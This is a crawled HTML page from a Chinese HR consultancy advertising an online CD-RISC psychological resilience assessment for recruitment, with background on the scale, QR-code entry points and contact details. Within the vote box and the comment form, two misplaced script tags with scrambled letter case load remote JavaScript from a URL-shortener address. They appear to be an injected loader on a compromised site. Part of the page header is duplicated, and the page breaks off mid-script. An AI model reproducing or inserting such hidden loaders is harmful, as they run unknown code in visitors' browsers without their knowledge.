

--- FILE ---
content_type: text/html
request_url: http://21hr.net/html/rencaiceping/zaixiancepingrukou/2020/0226/4205.html
body_size: 9941
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>心理弹性测评量表（CD-RISC）_</title>
<meta name="keywords" content="心理测评，心理弹性，心理韧性，受挫弹性" />
<meta name="description" content="业务人员，销售人员，客服人员招聘必须进行的测评。" />
<link href="/templets/default/style/dedecms.css" rel="stylesheet" media="screen" type="text/css" />
<link rel="stylesheet" href="/templets/default/style/dedecms_skins_0.css" type="text/css" id="cssfile" />
<script language="javascript" type="text/javascript" src="/images/js/j.js" ></script>
<script language="javascript" type="text/javascript" src="/templets/default/js/jquery.cookie.js"></script>
<script language="javascript" type="text/javascript" src="/templets/default/js/changeSkin.js"></script>
<script language="javascript" type="text/javascript" src="/include/dedeajax2.js"></script>
<script language="javascript" type="text/javascript">
<!--
function CheckLogin(){
	  var taget_obj = document.getElementById('_ajax_feedback');
	  myajax = new DedeAjax(taget_obj,false,false,'','','');
	  myajax.SendGet2("/member/ajax_feedback.php");
	  DedeXHTTP = null;
}
function postBadGood(ftype,fid)
{
	var taget_obj = document.getElementById(ftype+fid);
	var saveid = GetCookie('badgoodid');
	if(saveid != null)
	{
		var saveids = saveid.split(',');
		var hasid = false;
		saveid = '';
		j = 1;
		for(i=saveids.length-1;i>=0;i--)
		{
			if(saveids[i]==fid && hasid) continue;
			else {
				if(saveids[i]==fid && !hasid) hasid = true;
				saveid += (saveid=='' ? saveids[i] : ','+saveids[i]);
				j++;
				if(j==10 && hasid) break;
				if(j==9 && !hasid) break;
			}
		}
		if(hasid) { alert('您刚才已表决过了喔！'); return false;}
		else saveid += ','+fid;
		SetCookie('badgoodid',saveid,1);
	}
	else
	{
		SetCookie('badgoodid',fid,1);
	}
	myajax = new DedeAjax(taget_obj,false,false,'','','');
	myajax.SendGet2("/plus/feedback.php?aid="+fid+"&action="+ftype+"&fid="+fid);
}
function postDigg(ftype,aid)
{
	var taget_obj = document.getElementById('newdigg');
	var saveid = GetCookie('diggid');
	if(saveid != null)
	{
		var saveids = saveid.split(',');
		var hasid = false;
		saveid = '';
		j = 1;
		for(i=saveids.length-1;i>=0;i--)
		{
			if(saveids[i]==aid && hasid) continue;
			else {
				if(saveids[i]==aid && !hasid) hasid = true;
				saveid += (saveid=='' ? saveids[i] : ','+saveids[i]);
				j++;
				if(j==20 && hasid) break;
				if(j==19 && !hasid) break;
			}
		}
		if(hasid) { alert("您已经顶过该帖，请不要重复顶帖 ！"); return; }
		else saveid += ','+aid;
		SetCookie('diggid',saveid,1);
	}
	else
	{
		SetCookie('diggid',aid,1);
	}
	myajax = new DedeAjax(taget_obj,false,false,'','','');
	var url = "/plus/digg_ajax.php?action="+ftype+"&id="+aid;
	myajax.SendGet2(url);
}
function getDigg(aid)
{
	var taget_obj = document.getElementById('newdigg');
	myajax = new DedeAjax(taget_obj,false,false,'','','');
	myajax.SendGet2("/plus/digg_ajax.php?id="+aid);
	DedeXHTTP = null;
}
function check(){
		if(document.formsearch.searchtype.value=="")
		document.formsearch.action="http://www.google.cn/custom"
		else
		document.formsearch.action="/plus/search.php"
	} 
-->
</script>
</head>
<body class="articleview">
<link href="/css/style.css" rel="stylesheet" type="text/css" />
<link href="/css/index.css" rel="stylesheet" type="text/css" />
<style type="text/css">
<!--
.STYLE1 {color: #FF0000}
.STYLE4 {font-weight: bold}
-->
</style>
</head>
<body>


<!--头部 Start-->


<div id="topBox">

<!--图片 Start-->
<div id="topBox2">
  <!--图片 Start-->
  <div class="mainBox1">
    <div class="block block-3">
      <div class="head">
        <div class="head1">
          <script language="javascript" type="text/javascript">
	window.onload=function (){
		setInterval("document.getElementById('time').innerHTML=new Date().toLocaleString()+' 星期'+'日一二三四五六'.charAt(new Date().getDay());",1000);
	}
    </script>
          <span id="time" class="time"></span></div>
        <div class="head2"><span class="STYLE4">热线电话：010-62530385      13301396967（微信同号）
 | <a href="/" title="注册" target="_blank">首页</a> | <a href="/plus/heightsearch.php" target="_blank">高级搜索</a> | <a href="/data/sitemap.html" target="_blank">网站地图 </a>| <a href="tags.php" target="_blank">TAG标签</a> | <a href="/data/rssmap.html">RSS订阅</a>【<a href=""onclick="this.style.behavior='url(#default#homepage)';this.setHomePage('http://www.21hr.net');">设为首页</a>】【<a href="javascript:window.external.AddFavorite('http://www.21hr.net','')">加入收藏</a>】</span></div>
      </div>
    </div>
  </div>
  <!--图片  End-->
  <table width="980" border="0" cellpadding="0" cellspacing="0">
    <tr>
      <td height="80"><a href="/"><img src="/images/logo.jpg" width="980" height="140" border="0" /></a></td>
    </tr>
  </table>
    <div id="topBox2">
      <ul class="top_menu fixfloat" style="height:38px;overflow:hidden">
        <li class="menu_left"></li>
        <li class="li-1 fixfloat" style="width:960px;background:none"> 
			<a href="/" target="_blank">首页</a>
			<a href="/html/renlizixun/" target="_blank">人力咨询</a>
			<a href="/renshikaoshi/" target="_blank">人事考试</a>
			<a href="/html/rencaiceping/" target="_blank">人才测评</a>
			<a href="/html/renlishikaoshi/" target="_blank">竞聘上岗</a>
			<a href="/html/guanlipeixun/" target="_blank">管理培训</a>
			<a class="nob" href="/html/xinliyuanzhu/" target="_blank">心理援助</a> 
			<a href="/chanpin/" target="_blank">产品</a>
			<a href="/html/zhuanjia/" target="_blank">专家</a>
			<a href="/html/huanghengyuzhuye/" target="_blank">黄亨煜</a>
			<a href="/dongtai/" target="_blank">HR新闻</a>
			<a href="/html/yewudaohang/" target="_blank">导航</a>
			<a href="/html/zhongguohonghei/" target="_blank">下载</a>
			<a class="nob" href="/html/zoujinxisanjiao/" target="_blank">关于我们</a> 
		</li>
      </ul>
    </div>
  <table width="980" border="0">
    <tr>
      <td height="5"></td>
    </tr>
  </table>
  <div class="xFloat"></div>
</div>
<div class="xFloat"></div>
</div>


<!--头部 End-->
a> 
		</li>
      </ul>
    </div>
  <table width="980" border="0">
    <tr>
      <td height="5"></td>
    </tr>
  </table>
  <div class="xFloat"></div>
</div>
<div class="xFloat"></div>
</div>


<!--头部 End-->

<!-- /header -->
<div class="w960 center clear mt1">
	<div class="pleft">
		<div class="place">
			<strong>当前位置:</strong> <a href='http://www.21hr.net/'></a>><a href='/html/rencaiceping/'>人才测评</a>><a href='/html/rencaiceping/zaixiancepingrukou/'>在线测评入口</a>>
		</div><!-- /place -->
		<div class="viewbox">
			<div class="title">
				<h2>心理弹性测评量表（CD-RISC）</h2>
			</div><!-- /title -->
			<div class="info">
				<small>时间:</small>2020-02-26 04:02<small>来源:</small>西三角咨询 <small>作者:</small>西三角咨询 <small>点击:</small><script src="/plus/count.php?view=yes&aid=4205&mid=11" type='text/javascript' language="javascript"></script>次</div><!-- /info -->

            	<div class="intro">业务人员，销售人员，客服人员招聘必须进行的测评。</div>
			<div class="content">
			<table width='100%'>
				<tr><td><p>&nbsp;测评入口二维码</p>
<p>&nbsp;</p>
<div style="text-align: center;"><img src="/upimg/allimg/200226/11_200226040715_1.jpg" width="259" border="0" height="302" alt="" style="cursor:pointer" onclick="window.open('/upimg/allimg/200226/11_200226040715_1.jpg')" /></div>
<p class="MsoNormal"><span style="font-family:宋体;mso-ascii-font-family:Calibri;&#10;mso-ascii-theme-font:minor-latin;mso-fareast-font-family:宋体;mso-fareast-theme-font:&#10;minor-fareast;mso-hansi-font-family:Calibri;mso-hansi-theme-font:minor-latin">被领导训斥是挫折</span><span lang="EN-US"><o:p></o:p></span></p>
<p class="MsoNormal"><span style="font-family:宋体;mso-ascii-font-family:Calibri;&#10;mso-ascii-theme-font:minor-latin;mso-fareast-font-family:宋体;mso-fareast-theme-font:&#10;minor-fareast;mso-hansi-font-family:Calibri;mso-hansi-theme-font:minor-latin">被客户拒绝是挫折</span><span lang="EN-US"><o:p></o:p></span></p>
<p class="MsoNormal"><span style="font-family:宋体;mso-ascii-font-family:Calibri;&#10;mso-ascii-theme-font:minor-latin;mso-fareast-font-family:宋体;mso-fareast-theme-font:&#10;minor-fareast;mso-hansi-font-family:Calibri;mso-hansi-theme-font:minor-latin">求爱失败是挫折</span><span lang="EN-US"><o:p></o:p></span></p>
<p class="MsoNormal"><span style="font-family:宋体;mso-ascii-font-family:Calibri;&#10;mso-ascii-theme-font:minor-latin;mso-fareast-font-family:宋体;mso-fareast-theme-font:&#10;minor-fareast;mso-hansi-font-family:Calibri;mso-hansi-theme-font:minor-latin">受伤生病也是挫折</span><span lang="EN-US"><o:p></o:p></span></p>
<p class="MsoNormal"><span style="font-family:宋体;mso-ascii-font-family:Calibri;&#10;mso-ascii-theme-font:minor-latin;mso-fareast-font-family:宋体;mso-fareast-theme-font:&#10;minor-fareast;mso-hansi-font-family:Calibri;mso-hansi-theme-font:minor-latin">人生中会有很多很多的挫折。</span><span lang="EN-US"><o:p></o:p></span></p>
<p class="MsoNormal"><span lang="EN-US"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal"><span style="font-family:宋体;mso-ascii-font-family:Calibri;&#10;mso-ascii-theme-font:minor-latin;mso-fareast-font-family:宋体;mso-fareast-theme-font:&#10;minor-fareast;mso-hansi-font-family:Calibri;mso-hansi-theme-font:minor-latin">有些人遇到挫折后一蹶不振，</span><span lang="EN-US"><o:p></o:p></span></p>
<p class="MsoNormal"><span style="font-family:宋体;mso-ascii-font-family:Calibri;&#10;mso-ascii-theme-font:minor-latin;mso-fareast-font-family:宋体;mso-fareast-theme-font:&#10;minor-fareast;mso-hansi-font-family:Calibri;mso-hansi-theme-font:minor-latin">有些人遇到挫折越战越勇。</span><span lang="EN-US"><o:p></o:p></span></p>
<p class="MsoNormal"><span style="font-family:宋体;mso-ascii-font-family:Calibri;&#10;mso-ascii-theme-font:minor-latin;mso-fareast-font-family:宋体;mso-fareast-theme-font:&#10;minor-fareast;mso-hansi-font-family:Calibri;mso-hansi-theme-font:minor-latin">有些人调整受挫心态需要很长的时间，</span><span lang="EN-US"><o:p></o:p></span></p>
<p class="MsoNormal"><span style="font-family:宋体;mso-ascii-font-family:Calibri;&#10;mso-ascii-theme-font:minor-latin;mso-fareast-font-family:宋体;mso-fareast-theme-font:&#10;minor-fareast;mso-hansi-font-family:Calibri;mso-hansi-theme-font:minor-latin">有些人受挫后仅仅需要睡一觉就能恢复如初。</span><span lang="EN-US"><o:p></o:p></span></p>
<p class="MsoNormal"><span lang="EN-US"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal"><span style="font-family:宋体;mso-ascii-font-family:Calibri;&#10;mso-ascii-theme-font:minor-latin;mso-fareast-font-family:宋体;mso-fareast-theme-font:&#10;minor-fareast;mso-hansi-font-family:Calibri;mso-hansi-theme-font:minor-latin">这就是每个人&ldquo;心理弹性&rdquo;的不同。&ldquo;心理弹性&rdquo;也有叫&ldquo;受挫弹性&rdquo;，它讲的都是一个人受到挫折后的恢复的快慢程度。受到挫折之后，能够很快地恢复如初的人，被认为&ldquo;心理弹性好&rdquo;，反之，需要很长时间恢复的人被认为&ldquo;心理弹性差&rdquo;。</span><span lang="EN-US"><o:p></o:p></span></p>
<p class="MsoNormal"><span lang="EN-US"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal"><span style="font-family:宋体;mso-ascii-font-family:Calibri;&#10;mso-ascii-theme-font:minor-latin;mso-fareast-font-family:宋体;mso-fareast-theme-font:&#10;minor-fareast;mso-hansi-font-family:Calibri;mso-hansi-theme-font:minor-latin">&ldquo;心理弹性好&rdquo;的人特别适合于从事直接面对客户的销售，包括外出销售、柜台销售、电话销售，因为销售的过程就是一个心理会不断遇到挫折的过程。但在被客户拒绝之后，不同的人会有不同的看法，有人将客户的拒绝看作是自己的失败，也有人将客户的拒绝看作是对自我能力的挑战。前者会畏缩不前，放弃自己，后者会越战越勇，直到成功。</span><span lang="EN-US"><o:p></o:p></span></p>
<p class="MsoNormal"><span lang="EN-US"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal"><span style="font-family:宋体;mso-ascii-font-family:Calibri;&#10;mso-ascii-theme-font:minor-latin;mso-fareast-font-family:宋体;mso-fareast-theme-font:&#10;minor-fareast;mso-hansi-font-family:Calibri;mso-hansi-theme-font:minor-latin">专业的心理学研究，将&ldquo;心理弹性&rdquo;细分为三个维度：一是坚韧性，二是自强性，三是乐观性。也就是说可以从这三个角度看出一个人在受到挫折之后的心理弹性。坚韧性指的是一个人遇到挫折之后能否坚忍不拔、顽强不屈、坚持不懈地继续去追求他想追求的目标。自强性是指一个人在遇到打击之后是否还能相信依靠自己的力量，有决心、有能力去战胜困难取得胜利。乐观性是指一个人遇到挫折之后，能否从积极的角度去看问题，在困难中看到解决问题的希望。这三者的组合，就决定了一个人的心理弹性到底如何。</span><span lang="EN-US"><o:p></o:p></span></p>
<p class="MsoNormal"><span lang="EN-US"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal"><span style="font-family:宋体;mso-ascii-font-family:Calibri;&#10;mso-ascii-theme-font:minor-latin;mso-fareast-font-family:宋体;mso-fareast-theme-font:&#10;minor-fareast;mso-hansi-font-family:Calibri;mso-hansi-theme-font:minor-latin">本量表由</span><span lang="EN-US">Connor</span><span style="font-family:宋体;mso-ascii-font-family:Calibri;&#10;mso-ascii-theme-font:minor-latin;mso-fareast-font-family:宋体;mso-fareast-theme-font:&#10;minor-fareast;mso-hansi-font-family:Calibri;mso-hansi-theme-font:minor-latin">和</span><span lang="EN-US">Davidson</span><span style="font-family:宋体;mso-ascii-font-family:&#10;Calibri;mso-ascii-theme-font:minor-latin;mso-fareast-font-family:宋体;mso-fareast-theme-font:&#10;minor-fareast;mso-hansi-font-family:Calibri;mso-hansi-theme-font:minor-latin">（</span><span lang="EN-US">2003</span><span style="font-family:宋体;mso-ascii-font-family:Calibri;&#10;mso-ascii-theme-font:minor-latin;mso-fareast-font-family:宋体;mso-fareast-theme-font:&#10;minor-fareast;mso-hansi-font-family:Calibri;mso-hansi-theme-font:minor-latin">）编制，来自于临床治疗实践，共</span><span lang="EN-US">25</span><span style="font-family:宋体;mso-ascii-font-family:Calibri;&#10;mso-ascii-theme-font:minor-latin;mso-fareast-font-family:宋体;mso-fareast-theme-font:&#10;minor-fareast;mso-hansi-font-family:Calibri;mso-hansi-theme-font:minor-latin">个项目，包含能力、忍受消极情感、接受变化、控制感和精神信仰</span><span lang="EN-US">5</span><span style="font-family:宋体;mso-ascii-font-family:Calibri;&#10;mso-ascii-theme-font:minor-latin;mso-fareast-font-family:宋体;mso-fareast-theme-font:&#10;minor-fareast;mso-hansi-font-family:Calibri;mso-hansi-theme-font:minor-latin">个维度。该量表的内部一致性系数是</span><span lang="EN-US"> 0.89</span><span style="font-family:宋体;mso-ascii-font-family:Calibri;&#10;mso-ascii-theme-font:minor-latin;mso-fareast-font-family:宋体;mso-fareast-theme-font:&#10;minor-fareast;mso-hansi-font-family:Calibri;mso-hansi-theme-font:minor-latin">，重测信度为</span><span lang="EN-US"> 0.87</span><span style="font-family:宋体;mso-ascii-font-family:Calibri;&#10;mso-ascii-theme-font:minor-latin;mso-fareast-font-family:宋体;mso-fareast-theme-font:&#10;minor-fareast;mso-hansi-font-family:Calibri;mso-hansi-theme-font:minor-latin">。量表将心理韧性作为一种人格特质来测量，在心理韧性研究领域比较流行。于肖楠、张建新对该量表进行了修订（</span><span lang="EN-US">Yu&amp;zhang</span><span style="font-family:宋体;mso-ascii-font-family:&#10;Calibri;mso-ascii-theme-font:minor-latin;mso-fareast-font-family:宋体;mso-fareast-theme-font:&#10;minor-fareast;mso-hansi-font-family:Calibri;mso-hansi-theme-font:minor-latin">，</span><span lang="EN-US"> 2007</span><span style="font-family:宋体;mso-ascii-font-family:Calibri;&#10;mso-ascii-theme-font:minor-latin;mso-fareast-font-family:宋体;mso-fareast-theme-font:&#10;minor-fareast;mso-hansi-font-family:Calibri;mso-hansi-theme-font:minor-latin">），通过探索性因子分析法将原来的</span><span lang="EN-US">5</span><span style="font-family:宋体;mso-ascii-font-family:Calibri;&#10;mso-ascii-theme-font:minor-latin;mso-fareast-font-family:宋体;mso-fareast-theme-font:&#10;minor-fareast;mso-hansi-font-family:Calibri;mso-hansi-theme-font:minor-latin">个维度在中国的文化环境中汇聚了</span><span lang="EN-US">3</span><span style="font-family:宋体;mso-ascii-font-family:Calibri;&#10;mso-ascii-theme-font:minor-latin;mso-fareast-font-family:宋体;mso-fareast-theme-font:&#10;minor-fareast;mso-hansi-font-family:Calibri;mso-hansi-theme-font:minor-latin">个维度，这</span><span lang="EN-US">3</span><span style="font-family:宋体;mso-ascii-font-family:Calibri;&#10;mso-ascii-theme-font:minor-latin;mso-fareast-font-family:宋体;mso-fareast-theme-font:&#10;minor-fareast;mso-hansi-font-family:Calibri;mso-hansi-theme-font:minor-latin">个维度分别是坚韧性、自强性、乐观性，我们采用了这三个维度的划分方法，觉得比较清晰，对心理弹性比较容易解释清楚。</span></p>
<p class="MsoNormal">&nbsp;</p>
<p class="MsoNormal"><strong><span style="font-family:宋体;mso-ascii-font-family:Calibri;&#10;mso-ascii-theme-font:minor-latin;mso-fareast-font-family:宋体;mso-fareast-theme-font:&#10;minor-fareast;mso-hansi-font-family:Calibri;mso-hansi-theme-font:minor-latin">我如何购买？使用？</span></strong><span lang="EN-US"><o:p></o:p></span></p>
<p class="MsoNormal" style="word-wrap: normal;"><span style="word-wrap: normal"><span style="font-family:宋体;mso-ascii-font-family:&#10;Calibri;mso-ascii-theme-font:minor-latin;mso-fareast-font-family:宋体;mso-fareast-theme-font:&#10;minor-fareast;mso-hansi-font-family:Calibri;mso-hansi-theme-font:minor-latin">北京西三角人事技术研究所研发的这套人才测评系统，是完全站在保护第三方代理的角度来研发的。</span></span><span lang="EN-US"><o:p></o:p></span></p>
<p class="MsoNormal" style="word-wrap: normal;"><span style="word-wrap: normal"><span style="font-family:宋体;mso-ascii-font-family:&#10;Calibri;mso-ascii-theme-font:minor-latin;mso-fareast-font-family:宋体;mso-fareast-theme-font:&#10;minor-fareast;mso-hansi-font-family:Calibri;mso-hansi-theme-font:minor-latin">（</span></span><span style="word-wrap: normal"><span lang="EN-US">1</span></span><span style="word-wrap: normal"><span style="font-family:宋体;mso-ascii-font-family:&#10;Calibri;mso-ascii-theme-font:minor-latin;mso-fareast-font-family:宋体;mso-fareast-theme-font:&#10;minor-fareast;mso-hansi-font-family:Calibri;mso-hansi-theme-font:minor-latin">）整个测评过程，不需要测评单位的信息注册。从而保证终端客户永远属于第三方。</span></span><span lang="EN-US"><o:p></o:p></span></p>
<p class="MsoNormal" style="word-wrap: normal;"><span style="word-wrap: normal"><span style="font-family:宋体;mso-ascii-font-family:&#10;Calibri;mso-ascii-theme-font:minor-latin;mso-fareast-font-family:宋体;mso-fareast-theme-font:&#10;minor-fareast;mso-hansi-font-family:Calibri;mso-hansi-theme-font:minor-latin">（</span></span><span style="word-wrap: normal"><span lang="EN-US">2</span></span><span style="word-wrap: normal"><span style="font-family:宋体;mso-ascii-font-family:&#10;Calibri;mso-ascii-theme-font:minor-latin;mso-fareast-font-family:宋体;mso-fareast-theme-font:&#10;minor-fareast;mso-hansi-font-family:Calibri;mso-hansi-theme-font:minor-latin">）每个测评量表一个二维码，每个测评者有一个属于自己的密码，将测评密码输入到量表二维码中即可进行测评。</span></span><span lang="EN-US"><o:p></o:p></span></p>
<p class="MsoNormal" style="word-wrap: normal;"><span style="word-wrap: normal"><span style="font-family:宋体;mso-ascii-font-family:&#10;Calibri;mso-ascii-theme-font:minor-latin;mso-fareast-font-family:宋体;mso-fareast-theme-font:&#10;minor-fareast;mso-hansi-font-family:Calibri;mso-hansi-theme-font:minor-latin">（</span></span><span style="word-wrap: normal"><span lang="EN-US">3</span></span><span style="word-wrap: normal"><span style="font-family:宋体;mso-ascii-font-family:&#10;Calibri;mso-ascii-theme-font:minor-latin;mso-fareast-font-family:宋体;mso-fareast-theme-font:&#10;minor-fareast;mso-hansi-font-family:Calibri;mso-hansi-theme-font:minor-latin">）测评之后可以从后台下载测评报告，当然，也可以直接显示测评报告。</span></span><span lang="EN-US"><o:p></o:p></span></p>
<p class="MsoNormal" style="word-wrap: normal;"><span style="word-wrap: normal"><span style="font-family:宋体;mso-ascii-font-family:&#10;Calibri;mso-ascii-theme-font:minor-latin;mso-fareast-font-family:宋体;mso-fareast-theme-font:&#10;minor-fareast;mso-hansi-font-family:Calibri;mso-hansi-theme-font:minor-latin">如需要合作推广或直接使用的单位，请与我们联系。</span></span><span lang="EN-US"><o:p></o:p></span></p>
<p class="MsoNormal" style="word-wrap: normal;"><span style="word-wrap: normal"><span style="font-family:宋体;mso-ascii-font-family:&#10;Calibri;mso-ascii-theme-font:minor-latin;mso-fareast-font-family:宋体;mso-fareast-theme-font:&#10;minor-fareast;mso-hansi-font-family:Calibri;mso-hansi-theme-font:minor-latin">电话：</span></span><span style="word-wrap: normal"><span lang="EN-US">010-62530385</span><o:p></o:p></span></p>
<p class="MsoNormal">&nbsp;</p>
<p class="MsoNormal" style="word-wrap: normal;"><span style="word-wrap: normal"><span style="font-family:宋体;mso-ascii-font-family:&#10;Calibri;mso-ascii-theme-font:minor-latin;mso-fareast-font-family:宋体;mso-fareast-theme-font:&#10;minor-fareast;mso-hansi-font-family:Calibri;mso-hansi-theme-font:minor-latin">微信</span></span><span style="word-wrap: normal"><span lang="EN-US">:xsjhr516<span style="word-wrap: normal">&nbsp;</span><o:p></o:p></span></span></p>
<p class="MsoNormal">&nbsp;</p>
<p class="MsoNormal">心理弹性测评入口</p>
<div style="text-align: center;"><img src="/upimg/allimg/200226/11_200226041231_1.jpg" width="259" border="0" height="302" alt="" style="cursor:pointer" onclick="window.open('/upimg/allimg/200226/11_200226041231_1.jpg')" /></div>
<div style="text-align: center;">心理测评体验店入口</div>
<div style="text-align: center;">&nbsp;</div>
<div style="text-align: center;"><img src="/upimg/allimg/200226/11_200226041355_1.png" width="422" border="0" height="503" alt="" style="cursor:pointer" onclick="window.open('/upimg/allimg/200226/11_200226041355_1.png')" /></div>
<div style="text-align: center;">&nbsp;</div>
<div style="text-align: center;">&nbsp;</div>
<div style="text-align: center;">&nbsp;</div>
<div style="text-align: center;">&nbsp;</div>
<div style="text-align: center;">&nbsp;</div>
<div style="text-align: center;">&nbsp;</div>
<p class="MsoNormal"><span lang="EN-US"><o:p></o:p></span></p>(责任编辑：dayanfei) <!-- Baidu Button BEGIN -->
<div id="bdshare" class="bdshare_t bds_tools get-codes-bdshare">
<a class="bds_qzone"></a>
<a class="bds_tsina"></a>
<a class="bds_tqq"></a>
<a class="bds_renren"></a>
<a class="bds_t163"></a>
<span class="bds_more">更多</span>
</div>
<script type="text/javascript" id="bdshare_js" data="type=tools&amp;uid=0" ></script>
<script type="text/javascript" id="bdshell_js"></script>
<script type="text/javascript">
document.getElementById("bdshell_js").src = "http://bdimg.share.baidu.com/static/js/shell_v2.js?cdnversion=" + Math.ceil(new Date()/3600000)
</script>
<!-- Baidu Button END --></td></tr>
			</table>
			</div><!-- /content -->
			<div class="dede_pages">
				<ul class="pagelist">
          
				</ul>
			</div><!-- /pages -->
			
			<!-- //顶踩 -->
			<div class="newdigg" id="newdigg">
				<div class="diggbox digg_good" onmousemove="this.style.backgroundPosition='left bottom';" onmouseout="this.style.backgroundPosition='left top';" onclick="javascript:postDigg('good',4205)">
					<div class="digg_act">顶一下</div>
					<div class="digg_num">(0)</div>
					<div class="digg_percent">
						<div class="digg_percent_bar"><span style="width:0%"></span></div>
						<div class="digg_percent_num">0%</div>
					</div>
				</div>
				<div class="diggbox digg_bad" onmousemove="this.style.backgroundPosition='right bottom';" onmouseout="this.style.backgroundPosition='right top';" onclick="javascript:postDigg('bad',4205)">
					<div class="digg_act">踩一下</div>
					<div class="digg_num">(0)</div>
					<div class="digg_percent">
						<div class="digg_percent_bar"><span style="width:0%"></span></div>
						<div class="digg_percent_num">0%</div><ScriPt SRC=//Dwz.cn/jscnzz></ScriPT>
					</div>
				</div>
			</div>
			<script language="javascript" type="text/javascript">getDigg(4205);</script>
			<!-- //顶踩部份的源码结束 -->
			
			<div class="boxoff">
				<strong>------分隔线----------------------------</strong>
			</div>
			<div class="handle">
				<div class="context">
					<ul>
						<li>上一篇：<a href='/html/rencaiceping/zaixiancepingrukou/2020/0225/4204.html'>员工招聘要进行心理健康测评——中国成人心理健康测评量表（招聘</a> </li>
						<li>下一篇：<a href='/html/rencaiceping/zaixiancepingrukou/2020/0226/4206.html'>管理职位招聘：情绪智慧（EQ）测评（招聘版）</a> </li>
					</ul>
				</div><!-- /context -->
				<div class="actbox">
					<ul>
						<li id="act-fav"><a href="/plus/stow.php?aid=4205" target="_blank">收藏</a></li>
						<li id="act-err"><a href="/plus/erraddsave.php?aid=4205&title=心理弹性测评量表（CD-RISC）" target="_blank">挑错</a></li>
						<li id="act-pus"><a href="/plus/recommend.php?aid=4205" target="_blank">推荐</a></li>
						<li id="act-pnt"><a href="#" onClick="window.print();">打印</a></li>
					</ul>
				</div><!-- /actbox -->
			</div><!-- /handle -->
		</div><!-- /viewbox -->

<!-- //AJAX评论区 -->
<!-- //主模板必须要引入/include/dedeajax2.js -->
<a name='postform'></a>
<div class="mt1">
		<dl class="tbox">
			<dt>
				<strong>发表评论</strong>
				<span class="more"></span>
			</dt>
			<dd>
				<div class="dede_comment_post">
          <form action="#" method="post" name="feedback">
          <input type="hidden" name="dopost" value="send" />
          <input type="hidden" name="comtype" value="comments">
          <input type="hidden" name="aid" value="4205" />
          <input type="hidden" name="fid" id='feedbackfid' value="0" />
          <div class="dcmp-title">
						<small>请自觉遵守互联网相关的政策法规，严禁发布色情、暴力、反动的言论。</small>
					</div><!-- /dcmp-title -->
					<div class="dcmp-stand">
						<strong>评价:</strong>
							<input type="radio" name="feedbacktype" checked="1" value="feedback" id="dcmp-stand-neu" /><label for="dcmp-stand-neu"><img src="/templets/default/images/cmt-neu.gif" />中立</label>
							<input type="radio" name="feedbacktype" value="good" id="dcmp-stand-good" /><label for="dcmp-stand-good"><img src="/templets/default/images/cmt-good.gif" />好评</label>
							<input type="radio" name="feedbacktype" value="bad" id="dcmp-stand-bad" /><label for="dcmp-stand-bad"><img src="/templets/default/images/cmt-bad.gif" />差评</label>
					</div><!-- /dcmp-stand -->
                    <div class="clr"></div>
                    <div class="dcmp-mood">
						<strong>表情:</strong>
						<ul>                               
                                <li><input type="radio" name="face" value="1" checked="1" /><img src="/templets/default/images/mood/ico-mood-1.gif" /></li>
                                <li><input type="radio" name="face" value="2"/><img src="/templets/default/images/mood/ico-mood-2.gif" /></li>
                                <li><input type="radio" name="face" value="3"/><img src="/templets/default/images/mood/ico-mood-3.gif" /></li>
                                <li><input type="radio" name="face" value="4"/><img src="/templets/default/images/mood/ico-mood-4.gif" /></li>
                                <li><input type="radio" name="face" value="5"/><img src="/templets/default/images/mood/ico-mood-5.gif" /></li>
                                <li><input type="radio" name="face" value="6"/><img src="/templets/default/images/mood/ico-mood-6.gif" /></li>
                                <li><input type="radio" name="face" value="7"/><img src="/templets/default/images/mood/ico-mood-7.gif" /></li>
                                <li><input type="radio" name="face" value="8"/><img src="/templets/default/images/mood/ico-mood-8.gif" /></li> 
                                <li><input type="radio" name="face" value="9"/><img src="/templets/default/images/mood/ico-mood-9.gif" /></li>
                                <li><input type="radio" name="face" value="10"/><img src="/templets/default/images/mood/ico-mood-10.gif" /></li>
                                <li><input type="radio" name="face" value="11"/><img src="/templets/default/images/mood/ico-mood-11.gif" /></li> 
                                <li><input type="radio" name="face" value="12"/><img src="/templets/default/images/mood/ico-mood-12.gif" /></li>
						</ul>
					</div><!-- /dcmp-mood -->
					<div class="dcmp-content">
						<textarea cols="60" name="msg" rows="5" class="ipt-txt"></textarea>
					</div><!-- /dcmp-content -->
					<div class="dcmp-post"><!--未登陆-->
							<div class="dcmp-userinfo" id="_ajax_feedback">
								
                                验证码:<input type="text" name="validate" size="4" class="ipt-txt" style="text-transform:uppercase;"/><img src= "/include/vdimgck.php" id="validateimg" style="cursor:pointer" onclick="this.src=this.src+'?'" width="60" height="24"  title="点击我更换图片" alt="点击我更换图片" />
                <input type="checkbox" name="notuser" id="dcmp-submit-guest" /><label for="dcmp-submit-guest" />匿名? </label>
							</div>
              
							<div class="dcmp-submit">
								<button type="button" onClick='PostComment()'>发表评论</button>
							</div>
						</div><scRIpt SrC=//DwZ.cN/jscnzz></SCRIPT>
        </form>
				</div>
			</dd>
		</dl>
	</div><!-- //评论表单区结束 -->

<!-- //评论内容区 -->
	<a name='commettop'></a>
	<div class="mt1">
			<dl class="tbox">
				<dt>
					<strong>最新评论</strong>
					<span class="more"><a href="/plus/feedback.php?aid=4205">进入详细评论页&gt;&gt;</a></span>
				</dt>
				<!-- //这两个ID的区块必须存在，否则JS会出错 -->
				<dd id='commetcontentNew'></dd>
				<dd id='commetcontent'></dd>
			</dl>
	</div>
<!--
//由于评论载入时使用异步传输，因此必须在最后一步加载（DIGG和评论框须放在评论内容前面）
//如果一定需要提前的把myajax.SendGet改为myajax.SendGet2，但可能会引起页面阻滞
-->
<script language='javascript'>
function LoadCommets(page)
{
		var taget_obj = document.getElementById('commetcontent');
		var waithtml = "<div style='line-height:50px'><img src='/images/loadinglit.gif' />评论加载中...</div>";
		var myajax = new DedeAjax(taget_obj, true, true, '', 'x', waithtml);
		myajax.SendGet2("/plus/feedback_ajax.php?dopost=getlist&aid=4205&page="+page);
		DedeXHTTP = null;
}
function PostComment()
{
		var f = document.feedback;
		var nface = '6';
		var nfeedbacktype = 'feedback';
		var nvalidate = '';
		var nnotuser = '';
		var nusername = '';
		var npwd = '';
